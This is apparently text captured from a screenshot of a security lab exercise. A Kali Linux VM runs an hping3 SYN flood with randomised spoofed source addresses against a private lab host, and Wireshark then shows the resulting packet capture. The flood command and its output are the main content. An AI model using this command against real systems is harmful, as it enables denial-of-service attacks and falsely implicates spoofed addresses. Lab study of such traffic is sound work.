 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 15:53 1
root@kali: ~/Desktop/lab4
File Edit View Search Terminal Help
root@kali:~# cd Desktop/lab4
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 192.168.56.104 -S -p 80 --rand-source --flood
HPING 192.168.56.104 (eth1 192.168.56.104): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.104 hping statistic ---
111300 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
lab5.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1 0.000000000 135.28.21.45 192.168.56.104 TCP 54 1035 → 80 [SYN] Seq=0 Win=512 Len=0
2 0.000092704 70.149.202.249 192.168.56.104 TCP 54 1036 → 80 [SYN] Seq=0 Win=512 Len=0
3 0.000119753 160.28.89.106 192.168.56.104 TCP 54 1037 → 80 [SYN] Seq=0 Win=512 Len=0
4 0.000138117 7.235.134.167 192.168.56.104 TCP 54 1038 → 80 [SYN] Seq=0 Win=512 Len=0
5 0.000311970 139.178.83.162 192.168.56.104 TCP 54 1039 → 80 [SYN] Seq=0 Win=512 Len=0
6 0.000350389 167.222.188.122 192.168.56.104 TCP 54 1040 → 80 [SYN] Seq=0 Win=512 Len=0
7 0.000372085 149.235.253.77 192.168.56.104 TCP 54 1041 → 80 [SYN] Seq=0 Win=512 Len=0
8 0.000391280 83.223.129.1 192.168.56.104 TCP 54 1042 → 80 [SYN] Seq=0 Win=512 Len=0
9 0.000455633 178.32.130.36 192.168.56.104 TCP 54 1043 → 80 [SYN] Seq=0 Win=512 Len=0
10 0.000480655 43.141.185.252 192.168.56.104 TCP 54 1044 → 80 [SYN] Seq=0 Win=512 Len=0
11 0.000644616 117.212.121.83 192.168.56.104 TCP 54 1045 → 80 [SYN] Seq=0 Win=512 Len=0
12 0.000665909 148.225.115.149 192.168.56.104 TCP 54 1046 → 80 [SYN] Seq=0 Win=512 Len=0
13 0.000755831 77.1.238.191 192.168.56.104 TCP 54 1047 → 80 [SYN] Seq=0 Win=512 Len=0
14 0.000796584 188.102.135.16 192.168.56.104 TCP 54 1048 → 80 [SYN] Seq=0 Win=512 Len=0
Frame 8: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: PcsCompu_6f:6c:b3 (08:00:27:6f:6c:b3), Dst: PcsCompu_2f:4b:37 (08:00:27:2f:4b:37)
Internet Protocol Version 4, Src: 83.223.129.1, Dst: 192.168.56.104
Transmission Control Protocol, Src Port: 1042, Dst Port: 80, Seq: 0, Len: 0
0000 08 00 27 2f 4b 37 08 00 27 6f 6c b3 08 00 45 00 ··'/K7·· 'ol···E·
0010 00 28 38 63 00 00 40 06 74 7c 53 df 81 01 c0 a8 ·(8c··@· t|S·····
0020 38 68 04 12 00 50 76 3a 31 ed 5e 1b 76 47 50 02 8h···Pv: 1·^·vGP·
0030 02 00 5f 05 00 00 ··_···
lab5.pcap Packets: 111304 · Displayed: 111304 (100.0%) · Dropped: 0 (0.0%) Profile: Default
Right Ctrl